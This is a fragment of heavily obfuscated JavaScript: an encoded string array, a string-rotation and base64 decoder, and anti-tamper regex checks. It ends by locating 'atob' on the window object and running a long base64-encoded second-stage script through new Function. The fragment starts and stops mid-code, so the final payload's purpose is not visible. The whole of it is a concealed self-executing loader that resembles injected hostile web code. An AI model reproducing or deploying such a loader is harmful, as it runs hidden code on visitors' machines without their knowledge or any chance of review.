1i','s0P5A3jtAwD3zursA1LtD25HrLzhv3LJCeSWB29nsgD4','rei0t0rbEeXdzhLwmhDQsNLRCLnPz3DLrgCYtLn3BLDw','mxjrvMrqt0DowfqYA25mq2r3v0HsA1rwtNzvvMrrzvnJ','versCuP5D25KA05Yv0vjngeWnvHvrxbRvdiXDLDwzfns','t0D0DuP5D25IBLv6wKzfEvuWuw5mq2ryvwTkA1rRtNzH','D25tBhrYsvnJCeSWB29nsgCXwKrvC0P5uLrom2DUs1n0','yZvIBePHsNLRCLnPz3DLrePStML3BKKWvLjtAwnWsZbV','sNL3BLOWtNjovMmXv21osLrUrw5mq2rytMPbm1z6wKTA','mNrusNL3BLyXqLvomwmYvg1ouvuYCZfkExDUvNPKEfiX','sNLssuL6sw5lu3rls0rcne1Qstvmq2rwwvv0EuP5A3jk','q2r6wLvWA1mWEhLlEwnZsJfKugnhtKPJAtLRvvCXCLrt','DeTlrei0twPjEuXdzdvwvJf3sNLRCLnPz3DLrfzOwxL3','wLrfC0OYzgrxseLUs1n0s0TeqJrnAKv3tenKwLD6z3Lk','wwL3BMmWwM9kq2nWsZbVB01iz3LoEKLZsNPcwLrhD25l','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ovnPz3DLrfe1wML3BLfirNfHu2nWsZbVB01izZnnEK1Z','u2nWsZbVB01iz3PArfvZsJb4q2r6sw5lu3rls0rcne5T','tJbWA1zusLrkExDUy2XoDLqXyZbwmNryvuvnBKXdzhvt','sgCYwwPvC0OWCgjHEuvUs1n0s0TeqJroBvKZtenKBwj6','EKi0txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2ve','DeTlrei0ttjvnuXdzffnEKjtsNLRCLnPz3DLrfeZtwL3','ELyXsMfzmhm0ytjjBKXdzhfLqZLRu21vmfj5y3nkmJf6','ALvfzdvkExDUy0CXCMvwzfnxrvzytJbJBKXdzfHomNby','muPTtKzKuvrTuLjrmJGZsNL3BMjvtNjlmwmWv21ovvrv','C25lu3rls0rcne1Tutjmq2rAv3PNEuP5A3jtAwD3zurv','CeSWB29nsgCZttjvC0OXvMHtm0LUs1n0s0TeqJrnELf3','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','wxnkmMHwuMXZBKTtDeTlrei0tMPbD0Xdzg5yvMH5sNLR','EKjtsNLRCLnPz3DLreuZtvn3BKLxDg9JEwnWsZbVB01i','vLHuELuWvNPwCeP5D25wmdGXzwXKu1rTuLfvmJGWsNL3','D25KmJvSvKnJCa','tLHomMHQveHsAeP5D25wmue1uKzKuvDTuLrLrvPQvg5K','sNLRCLnPz3DLrfuYt0n3BLjTz2Xzu2nWsZbVB01iz3HA','DeTlrei0tLDABuXdzfbtse5KsNLRCLnPz3DLre0Wtvn3','ww5lu3rls0rcne5Tutvmq2qXu0nAqKP5A3jtAwD3zurA','u3rls0rcne9ertnmq2nRtNLwrKP5A3jtAwD3zurvmu1d','n2zxwJfIBu4WyvC5DuLhB29JAwW3zg1gEuLgutLtAxH6','zgLLrvPQu3PODMmYAfHkExDUvNPwsfvUwKrIELPXuNLJ','vfPhsNLRCLnPz3DLrfuXwwL3BKPfz3Hpq2nWsZbVB01i','A3jtAwD3zurwA05PD25ABtG1u3LJCeSWB29nsgD6wvrf','ELz3wtaWEMfty3nkmwmXzeDovLDRAfHImKvUtenKDvuY','D0P5D25wmuPTwwXJm2nhtKLKALfUtenKwfvfAe5wEMrH','tw1jmeXdzfftmhr5sNLRCLnPz3DLre01wwL3BLOXmvLJ','uNLJC0OWuNrHmgHyvdnOALngtNjAEwnZsJi1DgeYvLHv','C0OYsNrHmwrytMTWALzQtLbkExDUvJfbnvrSyZbsBu5q','zgPsEMHYwKnJC0OXzfjwmMW1yLC5tvyXrJfkExDUvNPK','mfz3vti5DLz6uMHkExDUvNPwsfiZutrIExr2uNLJC0OZ','y25mq2ryvdjgu1yXqMfArtf4zvnJC0OXyZbJBhbRt0DZ','yMTwwfvguJzwmdLusNL3BLLuAhjKvMrruw1otLeYDfvk','ufz5y3nkmwmWuZnwwe4ZuMTwBveWsNL3BLeYmxjpsgrO','zurnEvL5D25wvKuYuMLJCeSWB29nsgCWt1DvC0P6zevn','odvwELzVwKuWngiYBhbvmJLxwxPODLrwzfbsmvfUtenK','u3PfneP5D25KAK5yyvvArgiWsw5mq2rytKDgrLz6wNDz','mujftLzKuLrTuLDIvZLRsNL3BLjRCZrHBMHeyNPJBKXd','v1rom0L5y3blmg9VtuHNmLLuA3nkELj2sKDjBKTtDeTl','mu5TvNPsr1KXrKTnq2nZsJj0vgeWuLHuEMHAuKvJBKXd','rei0tM1znuXdzg9wvvPIsNLRCLnPz3DLrfL3wwL3BLnx','sw5lu3rls0rcne9erxHmq2q0yKC5r0P5A3jtAwD3zurN','twPREKXdzg5yvMH5sNLSzfbvB29nsgC0tM1vC0OWmxzK','qJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3zeqW','DeTlrei0tw1jEq','tMTnu3DUzuD4DLjPy3blmg9VtuHNmLPurxnkm2HZvgPb','BLrfsJnnAwnWsZbVB01izZbpr01ZsJfgwwvRC25lu3rl','wgq2vw5gDeOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0CKT5','yxPzBKXdzhzprZLOwLCXDK4XyZbnq2nZsJnwtgjhuK9n','EwTYu2LND2vevtfAq3DUvuC0Bfv5y3blmg9VtuHNEK1u','wgTUtenKq1eYDdbIvK5YwtfKu2nty3nkmwrtyKDot1Dg','B2rwDe1lrei0tvrKA0Xdy2ToEvzgsNLRCKOYz25yu3H6','sgnty3nkmJLeytbKwfvdowPvmu5YwvnJC0OXyZjIBxby','DeTlrei0tvDwBeXdzdrIrtr3sNLRCLnPz3DLrePRwKn3','tenKDvruzgTtv2rewLnJC0OZAZrHEK5yvuvAALruAhjs','C0OWCgjHEuvUs1n0s0TeqJroreK1tenKBLHwAhLkEwTY','qKP5A3jtAwD3zurjEu9dD25HsfeZvhLJCeSWB29nsgD5','z3Lnq3DUvvvcCfvPy3blmg9VtuHNEK5QtxnkEvjjtvrN','tuHNEe1eqtDKq3nYs1H0DLbtAhzlmJvIzeyWCMjwC25z','zgPvve5usNL3BMrvtNjArMrttdjou1eYC3LkExDUvJfg','ytjgmfPiqMTvBKvUtenKwfvRAdvwELL2wKu4ngiYng5m','qJrovgrStenKBwj6BeXkEwTYu2LND2vewxLoq3DUwM04','C0OXyZftmfjytLroALuXzhrkExDUuMXoCK9yzePAr1jw','vJfjmwfSzfjov2XyvdjvBKXdzfHorwruvNPAD1PgqJrp','s1H0ALLytMXkEKfUt21ADMnPAdjzweLNuvqWD2vestDA','CZrnAwnWsZbVB01iz3HAAMTZsJfctfmZsw5lu3rls0rc','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','sZbVB01iz3LnBvfZsNLorLvvB25lu3rls0rcne0Ywtbm','q2qXvJa5vMqZvNHkExDUvNPsv1PfD3DvBu5qv21vBKXd','t0n3BLrxotjtAwnWsZbVB01izZnAALvZsJnwsuPRrw5l','y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5yMLc','yLnPz3DLreK1t1n3BLqWAhPyu2nWwfqXBwrxnwPKr2X2','q3DUtuzStwjdy3blmg9VtuHNmu1xrxnkm05hyunrBKTt','sJHMse03zLn4BfCWB29nsgCWwMPvC0P6qLPxvLLUs1yW','neWYuLzKALjhsNL3BMjurMfzmdfeyNPgCgnty3nkmePe','v1vZsJfREMr5tw5lu3rls0rcne16qtbmq2rrtxPcu0P5','D25lu3rls0rcne5etMPmq2q1vLyXD0P5A3jtAwD3zurf','wfvirw5mq2qXvti5ALjStNzvwej4sNL3BLjRtNjnBve0','rePPwxL3BKPfz3Hpq2nWsZbVB01izZnAv1LZsJnor2fd','sJbwwu9gCdfnrefUtenKDLj6qK5Lvu5YywLJC0OYnxrI','q2r1zfC1u1PfCfbHmwmWvg1ose9hDfHLvu52ytjsAeP5','zgTzu3DUs1Hcvgfdy3blmg9VtuHNEvLuz3nkmuf6tuzj','sKnJCeSWB29nsgCYwKrjC0OXBhrKu01Us1n0s0TeqJro','sxDpu3DUyKrbA2j5y3blmg9VtuHNEvPQz3nkEvO1t1yW','AwD3zurrmK55D25jEvPHvunJCeSWB29nsgD4tMPNC0OY','EwnWsZbVB01izZnoAKLZsJfctfmZsw5lu3rls0rcne9e','sgCWwvDzC0OXrLLLA3nUs1n0s0TeqJrnELPStenJA1nd','vejOtenKr2fdvMHkEwTYu2LND2vevtjou3DUtKC4A1LP','Eu1QrtvABhnUvKv4DgnUqNfkmta5ufqXmwjTuMXABwX1','nwnUuw5lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','ytfKuMjty3nkmwmYt1rgB1uYDhbwEMrisNL3BMjiy3zA','q3DUtKzArLndy3blmg9VtuHNne0YvxnkELj2sKDjBKTt','utj0vvz6uNbkExDUyJiXDLPxwNrIELzytJbnBKXdzg9v','BhnUs1n0s0TeqJrnELv6tenJALrfwtnkEwTYu2LND2ve','AgPvBe52vLDKEeP5D25wELPvtM10vgiXwLHoEKfUtenK','A0P5BgrlsgnZsJfVBKTuohDLrfzOt2Pcne4YrxnKEJfU','yuyXqvvty3blmg9VtuHNELPxwxnkmgW1y25rBKTtDeTl','m055D25IBhrzwxLJCeSWB29nsgCXwwPnC0OZsLHuq01U','Evj5y3nkmwmYtJjsve1SsMPwBgrysNL3BMvSBgLur1jn','mw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5ueqX','twLJCeSWB29nsgD6tKDvC0P6qLPxvLLUs1n0s0TeqJro','s0TeqJrnvgn5tenKmvndwKjkEwTYu2LND2verMXpq3DU','z3Hov1vZsJjWCvKWrw5lu3rls0rcne5uvtbmq2r5vJb3','rgDZsNLSD1uYz25lu3rls0rcne16txLmq2nOytjOEKP5','mg9VtuHNELL6rxnkEu5gvvvVBKTtDeTlrei0tvrREeXd','u2nZsJjKAfDTuKPrmJLqvJfcteP5D25rA2HZwta1DgiX','mg9VtuHNme5uwxnkEu1Tv2XbBKTtDeTlrei0tvrvmKXd','rKiXyvnJC0OZqJrJr05quti5Egnhrw5mq2ryvw5wAfyX','s1n0s0TeqJrorgCZtenJBwvuBgrkEwTYu2LND2vetMHn','y25mq2rytLDOA1riy3zzmu5RzfnJC0OWvtrHm1PytNPo','y3nkmwrsu21otwnPowTtru5YzfnJC0OWwtrHmMXyvhPs','zZjnvgTZsJjOzffgrw5lvJbVsJn3BKTtEdzqvei0tur0','A3jtAwD3zurkBe5tD25omff5t1nJCeSWB29nsgCWtKDr','s1n0s0TeqJrovejPtenJA1ndtxLkEwTYu2LND2vertfz','rei0tM1rmKXdzffIAvzusNLRCLnPz3DLrePRwLn3BKKW','sNL3BLyWoxfLBgmYttjsugjxoxjkExDUuxPOCLfwzfjw','vNrKtZmXALbwohDLrev6tNPjEu1uBg1xEwq2vJb0tfjT','B01iz3Lor1fZsJaXDMrRB25lu3nUzenJC1PwDeTlrei0','tJjjEuXdy3DxvxHZsNLRCLnPz3DLrgmWwvn3BLzxrKXJ','tenKwfvetMPvwezlwKzgDgeZz25mq2ryvwTsqLyXsNDA','rei0txPNmuXdy2PkBhbrsNLRCLnPz3DLrfu0tNL3BMvh','qJroELv3tenKwMjyvwPkEwTYu2LND2veyZjAu3DUvevk','u2LND2vey3Lpu3DUtKC4A1LPy3blmg9VtuHNmvLTvxnk','sM1mq2rVvLvAyG','v2TAweP5D25KBe5YzuzKugruwLHvBvvUtenKmK9howXw','zhLwmhDQsNLRCLnPz3DLre16wvn3BLnxrNfIAwnWsZbV','AfnhwNPHrZf2yxLJC0OYAfrHELjytLHcALvhAhrkExDU','sJa5swmXmg5lvJa5wM5wDvKZuNbImJrVy2L4EKXivxbL','utfJmgnhtK1tvefUtenKwfvTuMTwvZf2tdfJmwfhtKXz','we4YAgPtm0P5veDwseP5D25sse5lwtfsrgiXuNvwEwnZ','re16tNL3BMnQqtrpu2nWsZbVB01izZrnrefZsJnSvLHy','sKTwELjHwtbSB2nty3nkmwmWyKDss2qZqMPwA2C0sNL3','sxPmq2q0yKu0D0P5A3jtAwD3zurrELLtD25ABtG1u3LJ','D25wELy0wtb0A1viqNzsEwnZsJfKu2rhuLDvmJLTyMPO','q2rruZb0EuP5A3jtAwD3zurrm09tD25vrZrSvxLJCeSW','ExDUyvzOA1KWBgPAr05my1nJC0OYEfLuBvjiuti5t1yX','zeDvmNrXvJfcnuWXzfnnq2nZsJfKuvnfCfHoBwHQvLHO','sZbVB01iz3LAvgnZsJfcDuPwtw5lu3rls0rcne5uwMXm','BLyXqKLumwmZzuDot1eYDhvkExDUvJfkB1PfmurIEMXy','EwziEhPpmZbZwLz0s0TeqJrnAKPStenJA055vKzkEwXK','q2rZyuHwvfjwtNjoEwnZsJfKu1zhvLHoBxHQvwXoCKT5','s1n0s0TeqJrnvfeYtenKDvCXAgPkEwTYu2LND2vetMXp','wtbOvgeZy25mq2rOyLD0B1yXsKnzmu50yxPnBKXdzg5A','vNPzmfLUwNrIm2rRvNLJC0OXyZbJAtL2utj0rvz6vKHk','v0HjBKTtDeTlrei0twPfmKXdyZnsreK1sNLRCLnPz3DL','C0OYuNLJBgXVuti5u0P5D25KmJfYuJfKugvhtK1rmNro','D25wELztwKvWm1rTtLbtvxnUtenKwfvwAhHwmdLlwKu1','vJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujsvwXo','CLnPz3DLrfv3wML3BLDwCZrnAwnWsZbVB01izZnAr1vZ','muO2wtfJm2fty3nkmePjv21ot09hotbHwevUtenKwfvi','muO2yuzKufDTuLbprZK2sNL3BMfgtNjArMrtzfrgEfz5','tenKB1HvqLjkEwTYu2LND2vevtroq3DUu2X0CKLty3bl','mfLUs1n0s0TeqJromK5RtenKtvfUy3LkEwTYu2LND2ve','wtfAAff5y3nkmKPeyJa5C1uYouHkExDUwKrOCLLytLrI','C0OXyZnLr05kwKHzEfLxrw5mq2q0vti4ngrxmxzsBtLy','twnRwMPtmKvUtenKwfqZqMPvsff6wKvOvgeZqw5mq2rd','rw5mq2rWtwPKA1nesLbsu2nZsJnWrgf6zgXIv3rnvJfk','tMPvrZf2tKD0AeP5D25Lv1jmvM5VEMrty3nkmwrqu21s','mg9VtuHNEe5QqxnkmMGWtJa4BKTtDeTlrei0ttjoBeXd','reeYtenKELjTz2TkEwTYu2LND2verMXoAxDUvfC5mLnP','mZm4oteXtMrVvvbZ','qJroAKzQtenKs1CYC2HkEwTYu2LND2vez3Dpu3DUyMX0','zfrKrMmYttjsva','A0P5A3jtAwD3zurjnvPtD25uruOZtwLJCeSWB29nsgD6','sJfgqwfwsw5lu3rls0rcne5esMTmq2rAyLHvAKP5A3jt','u2LJCeSWB29nsgCYtxPNC0P5BhDvmMDUs1n0s0TeqJrn','rZrSvxLJCeSWB29nsgD6twPvC0OYAfzsBhnUs1n0s0Te'];var _0x8564649v=_0x8564649d;(function(a,b){var q=_0x8564649d;while(!![]){try{var c=-parseInt(q(0x38d))+-parseInt(q(0x1f2))+-parseInt(q(0x1be))*parseInt(q(0x1dd))+-parseInt(q(0x3a2))+parseInt(q(0x1ac))+-parseInt(q(0x1a7))*parseInt(q(0x3c4))+parseInt(q(0x3d5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8564649c,0xc6979));var _0x8564649e=window;function _0x8564649d(a,b){a=a-0x195;var c=_0x8564649c[a];if(_0x8564649d['KuLyyJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8564649d['ZSGcnm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8564649d['QdIQJx']={},_0x8564649d['KuLyyJ']=!![];}var e=_0x8564649c[0x0],f=a+e,g=_0x8564649d['QdIQJx'][f];if(g===undefined){var h=function(i){this['QpYGeC']=i,this['KzbXIX']=[0x1,0x0,0x0],this['eVQSdR']=function(){return'newState';},this['xtFTBu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QoWiAr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FubshR']=function(){var i=new RegExp(this['xtFTBu']+this['QoWiAr']),j=i['test'](this['eVQSdR']['toString']())?--this['KzbXIX'][0x1]:--this['KzbXIX'][0x0];return this['Iahfyh'](j);},h['prototype']['Iahfyh']=function(i){if(!Boolean(~i))return i;return this['rlNPqC'](this['QpYGeC']);},h['prototype']['rlNPqC']=function(j){for(var k=0x0,l=this['KzbXIX']['length'];k<l;k++){this['KzbXIX']['push'](Math['round'](Math['random']())),l=this['KzbXIX']['length'];}return j(this['KzbXIX'][0x0]);},new h(_0x8564649d)['FubshR'](),c=_0x8564649d['ZSGcnm'](c),_0x8564649d['QdIQJx'][f]=c;}else c=g;return c;}function _0x8564649f(c,d){var s=_0x8564649d,e={};e['gmLnU']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x8564649d;if(k){var m=k[r(0x3e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[s(0x261)]===d&&function(j,k){var u=s,l=g(this,function(){var t=_0x8564649d,n=typeof window!==t(0x25b)?window:typeof process==='object'&&typeof require==='function'&&typeof global===t(0x2d7)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['gmLnU'](m,k[u(0x261)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8564649f(_0x8564649e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzNzIyMTllPVsnV1JaY1RiN'+'2RWOGtmJywnV1Bmdlc2VmRHOG9RJywnV0'+_0x8564649v(0x3bc)+'nLCdXNzRzeFNvbmRXJywndnh5VnVTb28n'+'LCdndzdkUXY0aScsJ3N0bGNLbW9LYXEnL'+_0x8564649v(0x2e7)+'csJ3JYdjZsZmknLCdXTzFDVzRwY084a0Q'+'nLCdXN0dRVzRoY1FHUycsJ0NDa1JXN2hj'+'SUdDJywnV1J6YVdRalZXUlMnLCdzQ29lV'+'zV1b1dQcScsJ2cwM2RMS21VJywnRU4wZX'+'g4b28nLCduaGlUdENrRicsJ1c2MXVjbW9'+'RV1FpJywnbzhrdVdSL2NTU2tNJywnVzY5'+'aGttb0lXUjQnLCdzS25qcW1vQScsJ2ZDa'+'0dXT1N4RVcnLCdXUEZkSlNveWU4a1EnLC'+'d4bWtWV1F1cVdPNCcsJ2N0dGNVMUZjSWE'+'nLCd6Z0dXRENvMycsJ3Rta2hXUGRjUVNr'+'NycsJ3NMTFFGOG9GJywnRkdOY1U4b1hpR'+'ycsJ3dOTFV4Q29oJywna3J1V3lta3AnLC'+'dqV1JjUWhWY09XJywnZzhraVdSYkpXN2k'+'nLCdjSkpjUk5GY0dhJywnbUhyOGs4b00n'+'LCd6ZEwxaEtpJywnbG1vOHJXVmRNYUpjS'+'jhrYicsJ21xVmNWWEJjSEcnLCdyU2ttV1'+'BDZVdSeScsJ2JDb3JXNVJjR1hlJywneVl'+'yL24yRycsJ3Rtb2h0OG9YZ3EnLCdXNnph'+'b1NraVc2ZScsJ3RLSy96Q29PJywnczBsZ'+'E4zejInLCdEdFRmYWdPJywnV1AxOFc0cG'+'RPU29aJywnQ1NrSXFZRmRVYScsJ1dQQ3l'+'XUHRkUXFpJywnVzUxc2k4a1BXNnknLCdX'+'NjFBaDhrWlc2eScsJ2toL2NNQ29GbmEnL'+_0x8564649v(0x331)+'d3OGsvaVNr'+(_0x8564649v(0x347)+_0x8564649v(0x1b8)+'9Db0NhcScsJ2J0SmNVYkJjTnEnLCd6OG9'+'tVzRPc1dSOCcsJ3pTbzBGQ29xYUcnLCdX'+'T1c5V1BoZExiNCcsJ2NOQmNWOG9FZFcnL'+'CdyeC9kVjFUWScsJ2VML2NMQ29pZHEnLC'+_0x8564649v(0x302)+'sJ1c1U2VXNVJjT0lxJywnV1F2Q1dSdnZX'+'UXUnLCdXUTNkSlNvU2dtaysnLCduSm1rd'+'1NrYScsJ2hycjBoOG9LJywnZDNWZEp4dW'+_0x8564649v(0x30c)+'xVzRpJywnQ0NvY3Ntb25lYScsJ3dDaytX'+'UjdjUm1rWicsJ2VxRDNlbW82JywnV1BSY'+_0x8564649v(0x3a6)+'xpV1FOZEtTb0YnLCdXNWJDYVNrdlc0aSc'+_0x8564649v(0x396)+'JywnbnZSY05TbzNvVycsJ1dPdnpXUVpkT'+'W1vRScsJ2d4dUJyQ2s4JywnbjJWY09tb2'+'9rYScsJ2NzaGNNd0pjUWEnLCdXUVBGV09'+'0ZFRTb2cnLCdXT0pjTHNWZE04a3UnLCdv'+'OGswVzVaY1VMbScsJ21mZGNUQ29Ua2EnL'+'CdpbW8rbzhvM1c1dScsJ2o4azBXUHRjSD'+'hrUScsJ3YxZlNxQ284JywnV09oY05XcGR'+'JbWtOJywnRjBidHZTb3knLCdiQ2taV09S'+_0x8564649v(0x37b)+'HRjSXYzY01xJywnc21rQ1c2TmNUYW0nLC'+'dkU2sxV1A5QVc1YScsJ0RDazdXNHBjTlh'+'XJywnVzZSZE13WmNJYUMnLCdqZEpjUWRK'+'Y01HJywneXhoZFMwVGUnLCdsYXJTbW1va'+'icsJ1c1T1dXNy9kSXZhJywnV09CZFFDb2'+_0x8564649v(0x235))+(_0x8564649v(0x1a4)+'ywnQzhrM1dSZVJXT1MnLCdXT1hXYXYxOS'+'csJ1c2SmRVMEpjVGNhJywnQkNrU3FISmR'+_0x8564649v(0x30e)+'aGRRYScsJ3RzTE5sdU8nLCdqc2ljRm1rb'+'ScsJ2FNSmNJbW9tbmEnLCdXNGJ3bENvU1'+_0x8564649v(0x400)+'vaVc0ZScsJ3hta05XUHhjU21rQicsJ1dS'+'ZnVXNy9jUzJLJywnV1J2eWJ4ZkQnLCdXU'+'GZrV1JSZEpDb1UnLCdweFNpcVNraCcsJ2'+'g4b3ltU29hVzdXJywnRjIwY3Y4b1QnLCd'+_0x8564649v(0x36b)+'eWNOY0htb1FnYScsJ3hkblRkaEcnLCdod'+'zNjS0Nvd2JhJywnVzVxWFc1cGRRcksnLC'+'dXUGYxV1BWZFI4b2InLCdXUGZ4VzQ3Y0d'+'Ta3QnLCdqcXJaam1vYycsJ2dDa0FXUlJj'+'VENrWicsJ3l1OWd2U29NJywnVzZaY1JXN'+'WZhRycsJ1dRWmRNOG9JVzZCY0pxJywnaG'+'NWZEw4b3JXUWUnLCdoeHRjR21vb2hXJyw'+'nRm1vU3Ntb0dtcScsJ0JHS1l1TXEnLCdw'+'aGxjSUNvQm5xJywna2FSZEk4b09XUmUnL'+_0x8564649v(0x2d5)+'wnV1ByOVdQdlhXUU8nLCdXNnpOZW1vald'+'QYScsJ2xKOGl6OGtMJywnV09UdVc3M2NV'+'eGknLCdXN1hoV1BGZFNXRmROc2FDJywnV'+'zRkZFVlRmNUcWknLCdyU285VzV1SldPdS'+'csJ1dRbmNXNXhjUXhxJywnVzRDZUI4b05'+_0x8564649v(0x24c)+_0x8564649v(0x2a3)+'1E5dVdROCcsJ2dMZGRSM0tNJywnV1BIVF'+'dQcGRTOG9h')+(_0x8564649v(0x265)+_0x8564649v(0x284)+'RJc2EnLCdrbW9nZVNvM1c1TycsJ1dPTG5'+'maDVSJywneUgwQnczVycsJ1c3WmRTMFJj'+'T2RhJywnYlpOY1FZTmNPYScsJ1dReU5XT'+'1JkVElpJywnVzZQZGRta1NXNkcnLCducn'+_0x8564649v(0x1bc)+'ncGdTdkFTa0EnLCdXT2hkTG1vQlc1N2NJ'+'RycsJ2Fta2JGOG9SQUcnLCdXNVZkSWU3Y'+'0hheScsJ1dRZGROOG9QVzd0Y0lHJywnbV'+'l5cHFta20nLCdXNXZ1Y1NvTFdRcScsJ2d'+_0x8564649v(0x337)+_0x8564649v(0x329)+'CdnbWtxVzROY013eScsJ0VTa1J5WEJkUn'+_0x8564649v(0x389)+'lJywnY1NrTldPS0hERycsJ1c1aGNSSDln'+_0x8564649v(0x39d)+_0x8564649v(0x305)+'t3V09kY084azEnLCdXN0dhVzRkZEdLYSc'+'sJ1c1bnRrOG9YV09xJywnV09icVc1M2NR'+'MjAnLCdhOG9hbThvMFc3bScsJ1dQVCtXN'+'2hkVjhvOScsJ1dQbGRLU29TbVNrQScsJ2'+'doSmRVMTBZJywnV09hSXJDb0RXUWEnLCd'+'kWlJkUW1vYVdPbScsJ2pjM2NNTWhjSlcn'+'LCdXUFBJV1BkZE04b2EnLCdXUUgyV1J4Z'+'E5tb3UnLCdXUTkyVzRwY0x3NCcsJ2dTa1'+_0x8564649v(0x1b0)+'Dc2VxJywnVzZ6N2htb05XN20nLCduSGFx'+'cjhrTicsJ1c0OUlkbW9DV1JtJywnYkNra'+'ldPdktXNTQnLCd1M3BkSnV6MycsJ3VNVm'+'RRS2pyJywn')+(_0x8564649v(0x2bf)+'ywnV1FMMFdSOWlXUE8nLCdXUXBkSUNvd1'+'c0ZGNMYScsJ1c3YndnbW9OVzUwJywnRm1'+'rVGNTa3FXUDQnLCdXNDlOa0NrMFc3OCcs'+_0x8564649v(0x1af)+'DhrUScsJ1dSWGpXUGhkU0NvMycsJ21iZG'+'NPWWhjTVcnLCdCQ29aVzYwbVdPMCcsJ1c'+'3aGNIWXozbnEnLCdkMjhodzhrNCcsJ1dR'+'NWtXUHhkVlNvZCcsJ2ZkRmNLMnBjVmEnL'+_0x8564649v(0x33d)+_0x8564649v(0x372)+'rLycsJ1dSWmNMSEZkVG1raCcsJ1c2RHRr'+_0x8564649v(0x349)+'29HbW1vRlc1MCcsJ2g4b1lXNzNjSWNPJy'+'wnV1BPMHY4b3dXUUMnLCdXUTdkTkNvYlc'+_0x8564649v(0x3d1)+'a0pEWUZkUGEnLCdxU2tBV1BPQ1dSOCcsJ'+_0x8564649v(0x3e2)+_0x8564649v(0x2a6)+'wYicsJ2tlR010U2txJywnVzdLdXRtbzRv'+'VycsJ1dRSHFXNi9jT1NrZScsJ2phYU1BQ'+_0x8564649v(0x2e5)+'c3dGRJZEcnLCdtU2tsV1FLVkVxJywnV1F'+'DRFdSVmRScUsnLCd1ZjFSem1vYycsJ3VH'+_0x8564649v(0x23a)+'npScENvU1c1bScsJ3dtb2hGbW9wY2EnLC'+'d3OGtKV1E0M1dRVycsJ2dkYUlFU2tzJyw'+'nVzQ0clc0L2RKZDgnLCdXNGlSQzhva2dx'+_0x8564649v(0x360)+'3dXUlcnLCdXN1c1VzRGZEdObScsJ0NzTH'+'lueDQnLCdX')+('UDNjUHRCZElta2cnLCdXNzRFVzZGZElNe'+'ScsJ1c0RE1vbWszVzV1JywnV1FYUVc1cG'+_0x8564649v(0x3b7)+'HV1AxR1dSTycsJ1dReXhEbW80V1JHJywn'+'ZUNrRVdRQ092cScsJ3JlYjlFQ28rJywnV'+'zVxZUNDb0NmRycsJ1c0N2RLS0JjVGJpJy'+'wnVzRTbEJtb0tscScsJ1dPYi9wS3pvJyw'+'nV1FqV1c3RmRQOG85JywnV1FxcVdRVmRM'+'ZE8nLCdXNlJkVnVkY0djaScsJ3ZTa2pXT'+'zdjSENrYScsJ25OT0RFQ2tDJywnb2hKZF'+'R2R3AnLCdXUHhkTFNvYlc3N2NNYScsJ1d'+'QemZjTDFUJywnV083ZEtDb1VlU2tPJywn'+_0x8564649v(0x1bd)+'0hLdGNJVycsJ2VDa2RXNy9jR2YwJywnQU'+'NreVdPdGNQQ2t4Jywnd1NvTnpTb3drVyc'+_0x8564649v(0x3a9)+_0x8564649v(0x308)+'VdaclcnLCdCU2t4VzVSY1V0YScsJ2c4az'+_0x8564649v(0x2fa)+'nQ0NrWXlhdGRIcScsJ2tLdGRKeDhOJywn'+'V09mRVc1cGRWU28xJywnQUNvcVc2cWxXU'+'jAnLCdwWUJjUWJCY01hJywnVzRlS1c0N2'+'RTZWUnLCdscXRjVDFwY1VHJywneDhvV3I'+'4b0VuYScsJ2dTa3BXUGpYVzZXJywnd0xa'+'ZFFNbnonLCdxMVBSeW1vNScsJ2ZKZGRIO'+'G9LV09xJywnYkNrN1c0eGNVMDAnLCd4bW'+_0x8564649v(0x292)+_0x8564649v(0x32b)+'RycsJ1dPM2RWOG9jVzZwY1NHJywnV1JyM'+'FdSMVZXUHEnLCdXT1BTV09SZFU4b20nLC'+'diMWxkSk5x')+('QicsJ2dKeGRKQ29vV09tJywnV1BkZEk4b'+'05pQ2tIJywnV1BHcXhDb3hXUWUnLCdXUV'+'RyV1FOZFVtb0QnLCdXUUdxQW1vZVdRbSc'+'sJ3VXVmNQQ281YlcnLCdtQ2tMV1FtNkFX'+'JywnV092K1dROUdXUUMnLCdkbW9wa21vZ'+_0x8564649v(0x3b6)+'hwZEphJywndXQ3Y1RDb1lkYScsJ1dSaGR'+_0x8564649v(0x1c8)+'V1J5NVdPWmRQQ29JJywnaG1vMGM4b2hXN'+'HknLCdFbW9wVzVpSFdSNCcsJ1dRVzJ5bW'+_0x8564649v(0x2bb)+'oZFVtb04nLCd5SHBjVW1vcnBhJywnV1FK'+'ZFNtbzhlU2s0JywnQUNra1dRUmNQU2s0J'